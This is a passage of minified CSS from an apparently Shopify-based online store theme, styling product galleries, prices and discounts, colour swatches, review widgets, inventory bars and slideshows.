3px);right:-26px}.popover--logged{right:-47px}.popover--logged .icon--nav-triangle-borderless{right:50px}.popover--unlogged{right:-48px;border-radius:10px}.popover--unlogged .icon--nav-triangle-borderless{right:6px}}.product-gallery{position:relative;margin-bottom:12px}.product-gallery__carousel-wrapper{position:relative;margin-bottom:25px}.product-gallery__carousel-item{width:100%;padding:0 20px}.product-gallery__carousel-item.is-filtered,.product-gallery__zoom-notice{display:none}.product-gallery__view-in-space{background:rgba(var(--text-color-rgb),.08);border-top-left-radius:0;border-top-right-radius:0}.product-gallery__view-in-space svg{margin:-1px 8px 0 0;width:16px;height:16px;vertical-align:middle}@media screen and (min-width:1000px) and (-moz-touch-enabled:0),screen and (min-width:1000px) and (hover:hover){.product-gallery__carousel--zoomable~.product-gallery__zoom-notice{display:block;margin:26px 0 6px;width:100%;text-align:center;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg{width:10px;height:10px;margin-right:14px;vertical-align:baseline}}.product-gallery__thumbnail{position:relative;display:block;width:60px;margin:0 4px;border:2px solid #fff0;border-radius:calc(var(--border-radius-theme) + 2px);transition:border .2s ease-in-out;cursor:pointer}.product-gallery__thumbnail.is-nav-selected{border-radius:calc(var(--border-radius-theme) + 4px);filter:brightness(.9);transition:.6s}.product-gallery__thumbnail.is-filtered{display:none}.product-gallery__thumbnail-badge{position:absolute;top:3px;right:3px;width:20px;height:20px;z-index:1}.product-meta{position:relative;margin:-11px 0 5px;display:flex;flex-direction:column;align-items:flex-start}.modal .product-meta__title{margin-right:45px}.product-meta__label-list{margin-bottom:6px;font-size:0}.discount__percentage{font-size:11px;padding:2px 6px;background:var(--discount-percentage-background);border-radius:calc(var(--border-radius-theme) - 4px);position:relative;top:-2px;line-height:1}.discount__money,.product-form .price--compare{top:-5px;font-size:14px}.discount__money{border:1px solid var(--product-on-sale-accent);padding:0 10px;background:var(--product-on-sale-accent);border-radius:var(--border-radius-theme)}.discount__money b{font-weight:900;color:#fff}#shopify-product-reviews .spr-header-title,.shopify-policy__title h1{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style)}.product-meta__label-list .product-label+.product-label{margin-left:5px}.product-meta__reference{margin-bottom:3px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.product-meta__reviews-badge .spr-badge .spr-badge-caption{margin-left:12px}.product-meta__vendor{text-transform:uppercase}.product-meta__vendor+.product-meta__sku::before{display:inline-block;position:relative;content:"";margin:0 14px;height:13px;width:1px;top:-1px;background:var(--border-color);vertical-align:middle}.product-meta__share-buttons{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:40px}.product-meta__share-buttons .social-media__item svg{opacity:.35}.card__separator+.product-meta__share-buttons{margin-top:0}#shopify-product-reviews .spr-form-contact-email,#shopify-product-reviews .spr-form-contact-location,#shopify-product-reviews .spr-form-contact-name,#shopify-product-reviews .spr-form-review-body,#shopify-product-reviews .spr-form-review-rating,#shopify-product-reviews .spr-form-review-title,.image-with-text__image-container,.product-meta__description,.team__section-title{margin-bottom:25px}.product-form+.product-meta__description{margin-top:25px;margin-bottom:0}.product-form__variants{margin-bottom:24px}.product-form__option{margin-bottom:23px}.product-form__option-name{display:block;margin-bottom:2px}.product-form__selected-value{padding-left:2px;color:var(--text-color)}#clicar,.btn-primary-buy{background:var(--btn-primary-color-buy);color:var(--btn-primary-color-buy-text)}.product-form__info-list{display:table;width:100%;margin:-22px 0 6px;border-spacing:0 22px}.btn-primary-buy{font-size:16px;font-weight:700;padding:0;line-height:60px!important;border-radius:var(--border-radius-btn);transition:.3s cubic-bezier(.3,.01,.2,1)}.btn-primary-buy:hover{background:var(--btn-primary-color-buy)!important;filter:opacity(.7)}.product-form__info-item{display:block;align-items:center}.product-form__info-title{display:table-cell;padding-right:40px;vertical-align:middle;white-space:nowrap}.color-swatch__button,.product-form__info-item--quantity>*{vertical-align:middle}.product-form__info-content{display:table-cell;width:100%;height:100%}.product-form .select-wrapper,.product-form__quantity{display:inline-block;vertical-align:middle}.product-form__price-info{margin-top:5px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-form__price-info+.product-form__price-info,.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}.product-form__quantity{width:65px}#shopify-product-reviews .spr-pagination-prev svg,.product-form__inventory.inventory::before{margin-right:14px}.product-form__payment-container{display:flex;flex-direction:column;transition:.5s;gap:8px}.product-form__error{margin-top:18px;height:0;overflow:hidden;transition:height .25s ease-in-out}.align-price-discount{display:flex;flex-direction:row;align-items:center}.shopify-payment-button__button--unbranded{position:relative;display:inline-block;padding:0 30px!important;line-height:58px!important;border-radius:5px!important;text-align:center;background:var(--secondary-button-background)!important;color:var(--secondary-button-text-color)!important;font-weight:var(--text-font-bolder-weight)!important;font-size:var(--base-text-font-size)!important;cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,box-shadow .25s ease-in-out}#shopify-product-reviews .spr-summary-caption,.price-list,.price-list2{line-height:1}.shopify-payment-button__button--unbranded:hover{background:rgba(var(--secondary-button-background-rgb),.8)!important}.shopify-payment-button__button--branded{border-radius:3px;overflow:hidden;min-height:48px}.pix-bar,.product-label{border-radius:calc(var(--border-radius-theme) - 4px)}.shopify-payment-button__more-options{margin-top:8px;color:var(--link-color);transition:color .2s ease-in-out}.shopify-payment-button__more-options:not([disabled]):hover{text-decoration:none;color:var(--link-color-hover)}.shopify-payment-button__more-options[aria-hidden=true]{display:none}.product-block-list__item--trust .icon--lock{width:18px;height:24px;color:var(--heading-color)}.product-block-list__item--shipping .shipping-estimator{margin-bottom:10px;margin-top:-.435em}.product-block-list__item--shipping .shipping-estimator__results{margin-top:26px;margin-bottom:-10px}.product__refund-policy-link{display:flex;align-items:center;justify-content:space-between;width:100%}.product__refund-policy-link svg{width:8px;height:12px}@media screen and (max-width:640px){.product-gallery__carousel{margin-left:calc(-1 * var(--mobile-container-gutter));margin-right:calc(-1 * var(--mobile-container-gutter))}.product-form__payment-container .shopify-payment-button{margin-top:16px}.product-block-list__item:first-child .card{border-top:none}.product-item--horizontal,.product-item--list{width:100%!important}.product-list--collection .product-item__label-list{left:0}.product-list--collection .spr-starrating .spr-icon.spr-icon{font-size:11px;width:11px;height:11px}}@media screen and (max-width:999px){.collection__toolbar{position:-webkit-sticky;position:sticky;top:calc(var(--header-height) * 0);top:calc(var(--header-height) * var(--header-is-sticky, 0))}.product-list--scrollable{overflow:visible;border:none;background:0 0}.product-list--scrollable .product-item{border:none}.product-list--scrollable .product-item+.product-item{border-left:none}.product-list--scrollable .product-item:first-child{border-radius:3px 0 0 3px}.product-list--scrollable .product-item:last-child{border-radius:0 3px 3px 0}.product-list--collection{border:none}.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child{min-height:340px}.product-gallery__thumbnail-list::after,.product-gallery__thumbnail-list::before{content:"";display:inline-block;vertical-align:middle;width:calc(var(--mobile-container-gutter) - 4px)}.product-gallery__thumbnail{display:inline-block;vertical-align:top;overflow:auto;border-radius:calc(var(--border-radius-theme) + 4px)}.product-block-list__wrapper{min-height:0!important}.product-block-list__item--info>.card{top:0!important}.scroller{overflow:hidden;margin:0 calc(-1 * var(--mobile-container-gutter))}.scroller--flush{margin:0!important}.scroller__inner{padding-bottom:20px;margin-bottom:-20px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;white-space:nowrap}}.product-label{display:inline-block;padding:5px 10px;color:#fff;font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));line-height:1;vertical-align:top;width:-webkit-max-content;width:-moz-max-content;width:max-content}.inventory,.inventory-bar{position:relative;display:block}.product-label--on-sale{background:var(--product-on-sale-accent);color:var(--product-on-sale-color)}.product-label--custom1{background:var(--product-custom-label-1-background);color:var(--product-custom-label-1-color)}.product-label--custom2{background:var(--product-custom-label-2-background);color:var(--product-custom-label-2-color)}.label-price{color:#fff}.price-list2{align-items:baseline}.price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));color:var(--product-cor-do-preco-semdesc);font-weight:700}.price--highlight{margin-right:.3em;color:var(--product-cor-do-preco);font-weight:600;font-size:28px}.price--highlight-home{margin-right:.3em;color:var(--product-cor-do-preco);font-weight:600;font-size:28px}.price--compare,.rte blockquote{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.price--compare{position:relative;color:var(--product-cor-do-preco-riscado);font-weight:400}.price--compare::before{position:absolute;content:"";top:47%;left:-1px;width:calc(95% + 6px);height:1px;background:var(--product-cor-do-preco-riscado);font-size:10px}.inventory{padding-left:1.4em;font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));line-height:1.2}.inventory::before{position:absolute;display:inline-block;content:"";width:8px;height:8px;left:0;top:.45em;border-radius:100%;background:currentColor}.inventory--high{color:var(--product-in-stock-color)}.inventory--low{color:var(--product-low-stock-color)}.inventory-bar{margin:16px 0 10px;width:100%;height:4px;border-radius:3px;background:var(--border-color);overflow:hidden}.inventory-bar--hidden{display:none}.inventory-bar__progress{position:absolute;left:0;top:0;height:100%;width:0;display:block;transition:width 1.15s ease-in-out}.inventory--high+.inventory-bar>.inventory-bar__progress{background:var(--product-in-stock-color)}.inventory--low+.inventory-bar>.inventory-bar__progress{background:var(--product-low-stock-color)}.color-swatch-list{margin:-2px -6px 0;padding-left:4px}.color-swatch{position:relative;display:inline-block;margin:6px;vertical-align:middle}.block-swatch__radio,.color-swatch__radio,.variant-swatch__radio{position:absolute;height:0;width:0;opacity:0}.color-swatch__item{position:relative;display:block;width:18px;height:18px;cursor:pointer;background-size:cover}.color-swatch--view-more .color-swatch__item,.color-swatch--view-more~.color-swatch,.color-swatch__item svg{display:none}.color-swatch__item-link{display:none;position:relative;padding-left:8px;padding-right:8px;height:18px;background-color:var(--secondary-background);border-radius:var(--border-radius-theme);width:auto;line-height:18px;font-size:12px}.color-swatch__button--labelled{display:flex;align-items:center;justify-content:flex-start}.color-swatch__label{display:inline-block;vertical-align:middle;margin-left:14px}.color-swatch__button.is-selected .color-swatch__item::after,.color-swatch__radio:checked+.color-swatch__item::after{position:absolute;content:"";width:calc(100% + 8px);height:calc(100% + 8px);top:-4px;left:-4px;border-radius:calc(var(--border-radius-btn) - 10%);border:2px solid var(--accent-color)}.color-swatch__item{border-radius:calc(var(--border-radius-btn) - 30%)}.color-swatch__button.is-selected .color-swatch__label{font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}#shopify-product-reviews .spr-form-input.spr-starrating,.color-swatch--view-more .color-swatch__item-link,.rte img{display:block}.color-swatch-list--large{margin:-4px -8px 0}.color-swatch-list--large .color-swatch{margin:8px}.color-swatch-list--large .color-swatch__item{width:36px;height:36px}.color-swatch-list--stack{margin:-3px -7px 0}.color-swatch-list--stack .color-swatch__item{width:16px;height:16px}.color-swatch-list--stack .color-swatch{display:block;margin:7px}.color-swatch--disabled .color-swatch__item::before{position:absolute;content:"";left:0;top:0;height:100%;width:100%;background:rgba(var(--secondary-background-rgb),.5)}.color-swatch--disabled svg,.variant-swatch--disabled svg{display:block;position:absolute;z-index:1;width:14px;height:14px;top:calc(50% - 7px);left:calc(50% - 7px);color:#4a4a4a}.block-swatch-list{margin:-3px -4px 0;padding-left:2px}.block-swatch{display:inline-block;margin:4px}.block-swatch__item{display:block;padding:6px 16px 7px;text-align:center;border:1px solid var(--form-border-color);border-radius:var(--border-radius-theme);vertical-align:middle;cursor:pointer;box-shadow:0 1px 1px rgba(var(--border-color-rgb),.25)}.block-swatch__radio:checked+.block-swatch__item{box-shadow:0 0 0 1px var(--accent-color);border-color:var(--accent-color);background:rgba(var(--accent-color-rgb),.06);color:var(--accent-color)}.block-swatch--disabled .block-swatch__item-text{position:relative;opacity:.5}.block-swatch--disabled .block-swatch__item-text::after{position:absolute;content:"";width:calc(100% + 6px);height:1px;top:calc(50% + 1px);left:-3px;background:currentColor}.variant-swatch-list{margin:-5px -5px -2px -4px}.variant-swatch{display:inline-block;margin:5px;vertical-align:middle}.variant-swatch__item{position:relative;display:block;width:64px;padding:2px;cursor:pointer;overflow:hidden;border:2px solid #c0c0c052;border-radius:var(--border-radius-theme)}.product-item--horizontal .product-item__action-button--list-view-only,.product-item--horizontal .product-item__action-list--list-view-only,.product-item--vertical .product-item__action-button--list-view-only,.product-item--vertical .product-item__action-list--list-view-only,.product-item__secondary-image,.section__action-link svg,.variant-swatch__item svg{display:none}.variant-swatch__radio:checked+.variant-swatch__item{border-color:var(--accent-color);border-radius:var(--border-radius-theme);padding:0;transition-duration:.3s}.variant-swatch--disabled img{opacity:.5}.product-item{position:relative;padding:20px;min-width:0;flex-shrink:0;background:var(--secondary-background);white-space:normal;transform:scale(.95);border-radius:calc(var(--border-radius-theme) + 8px)!important;box-shadow:0 5px 25px -26px #000;transition:.4s cubic-bezier(.2,0,0,1)}.product-item:hover{margin-top:-6px;margin-bottom:6px;transform:scale(.97);cursor:pointer}.product-item::after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;z-index:2;pointer-events:none}.product-item__image-wrapper{display:block;margin-bottom:20px;overflow:hidden;border-radius:10px}.product-item__image-wrapper .placeholder-svg{height:auto}.product-item__label-list{position:absolute;top:0;left:-1px;z-index:2;font-size:0}.product-item__label-list>.product-label{display:block;border-radius:var(--border-radius-theme);background:var(--discount-percentage-background);margin:15px;padding:5px 10px}.product-item__price-list{display:flex;flex-direction:column}.align-price-compare-home{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center}.parcelas-home{font-size:14px;margin-bottom:0}@media (max-width:375px){.parcelas-home{font-size:12px;margin-bottom:0;display:flex;flex-wrap:wrap;gap:4px}.price-compare-dm{font-size:12px!important}}.product-item__price-list .price{display:inline-block;width:max-content;margin-top:5px;margin-bottom:5px}.product-item__vendor{margin-bottom:6px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-transform:uppercase}.product-item__title,.product-item__vendor{display:block;line-height:1.55}.product-item__title{margin-bottom:25px;display:-webkit-box}.product-item__title+.product-item__vendor{margin-bottom:12px;margin-top:-4px}.product-item__swatch-list{margin:-2px 0 12px;white-space:nowrap;overflow:hidden}.product-item__price-info{margin-top:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));line-height:1}.product-item .price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.offer-item__content,.product-item .price--compare{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-item__reviews-badge{display:block;margin:3px 0 0}.product-item__inventory::before{top:.3em}.product-item--horizontal .product-item__action-list,.product-item--vertical .product-item__action-list{margin:20px 0 5px}.product-item--horizontal .product-item__action-button,.product-item--vertical .product-item__action-button{padding-left:10px;padding-right:10px}@media screen and (min-width:1000px){.map{display:flex;height:405px;padding:0}.map__store-list{width:50%;max-width:580px;border-right:1px solid var(--border-color);padding:0 40px 0 30px;overflow:auto}.map__map-container{height:100%;flex:1 0 auto;margin:0}.map__store-name{padding:20px 0}.map__store-address{margin-bottom:22px}.mosaic{display:flex}.mosaic__column{display:flex;flex-direction:column;flex:1 0 0%}.mosaic__item{display:flex;flex-direction:column;flex:1 0 auto}.mosaic__item>:first-child{flex:1 0 auto;height:100%;min-height:260px}.mosaic--small .mosaic__item>:first-child{min-height:225px}.mosaic--large .mosaic__item>:first-child{min-height:300px}.mosaic--three-columns .mosaic__column:nth-child(2),.mosaic--two-columns .mosaic__column:first-child{flex-grow:1.38}.nav-bar,.nav-bar::after{background:var(--header-bar-background)}.nav-bar,.nav-bar__item{position:relative;text-align:center}.nav-bar{display:block;left:0;width:100%}.nav-bar::after{content:"";position:absolute;height:100%;width:40px;right:0;top:0}.nav-bar__item{color:var(--header-cordotexto);display:inline-block;margin-right:36px;padding:12px 0;font-size:12px;text-transform:uppercase;font-weight:600}.nav-bar__item--static{position:static}.nav-bar__item>.nav-dropdown{min-width:calc(100% + 20px);border-radius:10px}.nav-bar__link{display:block;cursor:pointer}.nav-bar__link .icon--arrow-bottom{width:12px;height:8px;margin-left:10px}.nav-bar__link .icon--nav-triangle{opacity:0;position:absolute;bottom:-1px;width:20px;height:9px;margin-left:-16px;z-index:2;transition:.2s ease-in-out}.nav-bar__link[aria-expanded=true]{color:var(--link-color)}.nav-bar__link[aria-expanded=true] .icon--nav-triangle{opacity:1}.page__header{flex-direction:column;align-items:flex-start}.page__header--centered{align-items:center}.product-gallery__view-in-space[data-shopify-xr-hidden]{display:none}.product-gallery__carousel{margin:-4px}.product-gallery__carousel-item{padding:4px}.product-gallery--with-thumbnails{display:flex;flex-direction:row-reverse;align-items:flex-start;width:100%}.product-gallery--with-thumbnails .product-gallery__carousel-wrapper{flex:1 0 auto;margin:10px 5px 0 42px}.product-gallery{margin-bottom:0}.product-gallery__thumbnail-list{position:relative;z-index:1;margin:-2px 0 -2px -3px;max-height:450px;width:96px;overflow:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-scroll-chaining:none;overscroll-behavior:contain}.product-gallery__thumbnail-list::-webkit-scrollbar{-webkit-appearance:none}.product-gallery__thumbnail{margin:8px 4px;overflow:auto;border-radius:calc(var(--border-radius-theme) + 4px)}.product-block-list{position:relative}.product-block-list__wrapper{width:calc(50% - 15px);margin-left:0}.product-block-list__item--info{position:absolute;top:0;right:0;width:calc(50% - 15px);height:100%}.modal .featured-product .card{border:none}.modal .featured-product .card:first-child{border-right:1px solid var(--border-color)}@media screen and (min-width:1000px){.featured-product{display:table;width:100%;table-layout:fixed}.featured-product>*{display:table-cell;vertical-align:top;width:50%}.featured-product>:first-child{border-radius:3px 0 0 3px}.featured-product>:last-child{border-radius:0 3px 3px 0;border-left:none}}.product-item__label-list{left:0}.product-item--vertical .product-item__action-list{margin:15px -5px -5px}.product-item--vertical .product-item__action-button{flex:1 0 auto;margin:5px!important}}.product-item--horizontal .product-item__info,.product-item--list .product-item__info{padding:4px 0;flex:1 0 0%}.product-item--horizontal .product-item__image-wrapper,.product-item--list .product-item__image-wrapper{flex:none;width:120px;margin:0 20px 0 0}.product-item--horizontal .spr-starrating .spr-icon.spr-icon{font-size:11px;width:11px;height:11px}@media screen and (min-width:641px){.product-gallery__thumbnail{width:72px}.product-meta__share-buttons{margin-top:0}.product-meta__label-list+.product-meta__share-buttons{margin-top:22px}.product-meta__reference,.product-meta__reviews-badge{margin-bottom:-2px;margin-top:10px}.product-meta__reviews-badge{margin-top:-4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.product-meta__reference~.product-meta__share-buttons,.product-meta__reviews-badge~.product-meta__share-buttons{position:absolute;right:0;bottom:0}.product-form,.product-meta__reference+.product-meta__reviews-badge{margin-top:-8px}.product-meta__reviews-badge .spr-badge .spr-badge-caption{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-form__option-name{margin-bottom:7px}.product-form__variants{margin-bottom:26px}.product-form__payment-container{flex-direction:column;align-items:flex-start;margin:0;gap:8px}.product-form__payment-container>*{flex:none;width:100%;border-radius:var(--border-radius-btn);margin:0}.inventory{font-size:1rem}.inventory-bar{margin-top:23px}.product-item__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-item--list .price:not(.price--compare),.product-item--vertical .price:not(.price--compare){font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));font-weight:700}.product-item--horizontal .product-item__image-wrapper{width:110px;margin-right:20px}.product-item--horizontal .product-item__info{flex:1 0 0%}.product-item--list{width:100%!important;align-items:center;padding-right:25px}.product-item--list .product-item__title{font-size:1rem}.product-item--list .product-item__image-wrapper{width:180px;margin-right:30px}.product-item--list .product-item__info{display:flex;justify-content:space-between;flex:1 0 0%;margin:15px 0}.product-item--list .product-item__action-list{display:flex;margin-left:30px;min-width:180px}}.product-item--compact .product-item__info{padding-top:0}.product-item--compact .product-item__price-list:first-child,.skeleton-paragraph .skeleton-text{margin-bottom:8px}.product-item--compact .product-item__reviews-badge{margin:15px 0}.promo-block{position:relative;display:flex;min-height:240px;padding:20px 24px;border-radius:3px;overflow:hidden}.promo-block--overlay::before,.promo-block__image-clip,.promo-block__image-wrapper{position:absolute;height:100%;top:0;width:100%;left:0}.promo-block--small{min-height:220px}.promo-block--large{min-height:260px}.promo-block--top-center,.promo-block--top-left,.promo-block--top-right{align-items:flex-start}.promo-block--middle-center,.promo-block--middle-left,.promo-block--middle-right{align-items:center}.promo-block--bottom-center,.promo-block--bottom-left,.promo-block--bottom-right{align-items:flex-end}.promo-block--bottom-right,.promo-block--middle-right,.promo-block--top-right{text-align:right;justify-content:flex-end}.promo-block--bottom-center,.promo-block--middle-center,.promo-block--top-center{text-align:center;justify-content:center}.promo-block--bottom-left,.promo-block--middle-left,.promo-block--top-left{text-align:left;justify-content:flex-start}.promo-block__image-clip{overflow:hidden}.promo-block__image-wrapper{background-repeat:no-repeat;background-position:right calc(100% + 15px);background-size:auto 185px;transition:opacity .2s ease-in-out,background-position .35s ease-in-out}.promo-block__image-wrapper--cover{background-size:cover!important;background-position:center!important;transform:scale(1.01);transition:.25s ease-in-out}.promo-block__inner{position:relative;z-index:1}.promo-block__content{margin-bottom:1em}.promo-block__heading{margin-bottom:3px;color:inherit}.promo-block__cta{margin-top:3px}.promo-block--small .promo-block__image-wrapper{background-size:auto 155px}.promo-block--overlay::before{content:"";background:linear-gradient(to top,#fff0 15%,rgb(0 0 0 / .5));z-index:1}@media screen and (min-width:641px){.promo-block{min-height:270px;padding:26px 30px}.promo-block--small{min-height:240px}.promo-block--large{min-height:300px}.spr-form-input .spr-icon.spr-icon,.spr-summary-starrating .spr-icon.spr-icon{width:17px;height:17px;font-size:17px}}.spr-starrating.spr-starrating,.spr-starratings.spr-starratings{position:relative;display:inline-flex;align-items:center;margin:0;height:14px}.spr-starrating .spr-icon.spr-icon,.spr-starratings .spr-icon.spr-icon{display:inline-block;top:0;height:13px;width:13px;font-size:13px;opacity:1}.modal,[aria-expanded=true] .plus-button::before{opacity:0}.spr-icon.spr-icon::before{content:"A"!important;display:inline-block;font-family:font-theme-star;font-size:inherit;font-style:normal;font-weight:400;vertical-align:top;line-height:1em}.spr-icon{color:var(--product-review-star-color)}.spr-icon-star-empty.spr-icon-star-empty{color:rgba(var(--text-color-rgb),.4)!important}.spr-icon+.spr-icon{margin-left:4px}.spr-badge{display:flex!important;align-items:center;line-height:1}.spr-badge .spr-badge-caption{margin-left:7px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}#shopify-product-reviews{margin:0!important;overflow:visible!important}#shopify-product-reviews .spr-container{padding:0;border:none}#shopify-product-reviews .spr-header-title{color:var(--heading-color);line-height:1.6;margin-bottom:7px;text-align:left}#shopify-product-reviews .spr-summary{display:flex;flex-wrap:wrap;text-align:left;align-items:center}#shopify-product-reviews .spr-summary-actions{display:block;width:100%}#shopify-product-reviews .spr-button,#shopify-product-reviews .spr-summary-actions-newreview{position:relative;display:inline-block;padding:0 30px;line-height:48px;border-radius:8px;text-align:center;font-weight:var(--text-font-bolder-weight);font-size:var(--base-text-font-size);cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,box-shadow .25s ease-in-out;float:none;background:var(--primary-button-background);color:var(--primary-button-text-color)}#shopify-product-reviews .spr-form,#shopify-product-reviews .spr-reviews{margin-top:44px;border-top:1px solid var(--border-color)}#shopify-product-reviews .spr-form-submitted+.spr-reviews{margin-top:0;border-top:none}#shopify-product-reviews .spr-review{position:relative;border-top:none;margin:28px 0 0;padding:0}#shopify-product-reviews .spr-review-header-title{margin-bottom:14px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:1rem;line-height:1.75}#shopify-product-reviews .spr-review-header-byline{position:absolute;margin:0;bottom:calc(1em + 12px);left:0;opacity:1;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}#shopify-product-reviews .spr-review-content,#shopify-product-reviews .spr-review-reply{margin-bottom:calc(1em + 22px)}#shopify-product-reviews .spr-review-reply{margin-top:-1.4em;padding:0 0 0 12px;background:0 0;border-left:2px solid var(--border-color)}#shopify-product-reviews .spr-review-reply-shop{float:none}#shopify-product-reviews .spr-review-content-body{line-height:1.75;font-size:1rem}#shopify-product-reviews .spr-review-reportreview{color:var(--accent-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));float:none;transition:color .2s ease-in-out}#shopify-product-reviews .spr-form>form{padding-top:22px}#shopify-product-reviews .spr-form-label{display:block;margin-bottom:8px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:1rem}#shopify-product-reviews .spr-form-input-email,#shopify-product-reviews .spr-form-input-text,#shopify-product-reviews .spr-form-input-textarea{display:block;padding:9px 14px;border-radius:8px;border:none;background:#ededed;color:#8a8a8a;width:100%;min-height:48px;line-height:normal;-webkit-appearance:none;resize:none;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out,color .2s ease-in-out}#shopify-product-reviews .spr-form-input-textarea{line-height:1.87;max-height:180px}#shopify-product-reviews .spr-form-input::-webkit-input-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input::-moz-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input:-ms-input-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input::-ms-input-placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-input::placeholder{color:rgba(var(--text-color-rgb),.6)}#shopify-product-reviews .spr-form-message{display:block;margin-top:6px;padding:10px 15px;word-break:break-word}#shopify-product-reviews .spr-form-message-success{background:var(--success-background);color:var(--success-color)}#shopify-product-reviews .spr-form-message-error{background:var(--error-background);color:var(--error-color)}#shopify-product-reviews .spr-pagination{margin-top:16px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));border-top:none}#shopify-product-reviews .spr-pagination-page{display:inline-block}#shopify-product-reviews .spr-pagination-page a,#shopify-product-reviews .spr-pagination-page.is-active{display:block;margin:0 2px;padding:8px 11px;line-height:1}#shopify-product-reviews .spr-pagination-page.is-active{display:inline-block;background:var(--accent-color);color:var(--secondary-background);border-radius:3px}#shopify-product-reviews .spr-pagination-next svg,#shopify-product-reviews .spr-pagination-prev svg,.pagination__next svg,.pagination__prev svg{position:relative;width:8px;height:12px}.rte{word-break:break-word}.rte::after{content:"";display:block;clear:both}.rte h1{margin:1.4em 0 .7em}.rte h2{margin:1.55em 0 .6em}.rte h3{margin:1.8em 0 .8em}.rte h4{margin:1.9em 0 .6em}.rte h5{margin:2.2em 0 .7em}.rte h6{margin:2.5em 0 .6em}.rte ol:not(:last-child),.rte p:not(:last-child),.rte ul:not(:last-child){margin-bottom:.7em}.rte a:not(.button){color:var(--link-color);transition:color .2s ease-in-out;-webkit-text-decoration:var(--text-link-decoration);text-underline-position:under}.linkcarrinho{color:var(--link-color);margin-botton:2px}.rte a:not(.button):hover{color:var(--link-color-hover)}.rte p+.button{margin-top:1em}.rte ul li::before{position:absolute;left:-18px;top:.8em;border-radius:100%}.rte ol{list-style-position:outside}.rte .video-wrapper,.rte img{margin:2.7em 0;width:100%}.rte blockquote{margin:3em 0 3em 10px;padding-left:20px;border-left:5px solid rgba(var(--text-color-rgb),.4)}.rte table{margin-top:2em}.section{margin:50px 0}.empty-state--extra-tight,.section--tight,.shopify-policy__title{margin:30px 0}.section--isolated{margin:0!important;padding:50px 0}.section--isolated.section--tight{padding:40px 0}.section--text-centered{text-align:center}.section__header{display:flex;align-items:baseline;justify-content:space-between;margin-bottom:15px;overflow:hidden}.alert:last-child,.layout .card:last-child,.section__title{margin-bottom:0}.section__title::after{content:'';display:flex;bottom:0;left:0;right:0;background:var(--accent-color);height:6px;width:90%;border-radius:10px}.section__action-link{margin-left:20px;flex-shrink:0;font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}.image-with-text,.section__header-stack{display:flex;flex-direction:column}.section--isolated .heading{color:inherit}.slideshow{height:400px;overflow:hidden}.slideshow--small{height:350px}.slideshow--large{height:450px}.slideshow__slide{position:relative;display:block;width:100%;height:100%}.slideshow__placeholder,.slideshow__slide--overlay::before,.slideshow__slide-inner{position:absolute;height:100%;width:100%;top:0;left:0}.slideshow__slide-inner{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;background-size:cover;background-position:center}.modal.is-loading .modal__inner,.pagination__nav,.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected){display:none}.slideshow__placeholder{z-index:-1}.slideshow__image-placeholder{height:100%;fill:dimgrey;background:#a9a9a9}.slideshow__title{margin-bottom:7px;color:inherit}.slideshow__content-wrapper{position:relative;z-index:1;width:100%;padding-top:40px;padding-bottom:25px}.slideshow__content{max-width:650px;margin:0 auto 22px}.slideshow .flickity-page-dots{bottom:30px}.slideshow .flickity-page-dots .dot{width:12px;height:12px;margin:0 8px;background:#fff;border:3px solid #fff;transform:none!important;transition:background .25s ease-in-out}.pagination,.text-with-icons--boxed .text-with-icons__item:not(:first-child){border-top:1px solid var(--border-color)}.slideshow .flickity-page-dots 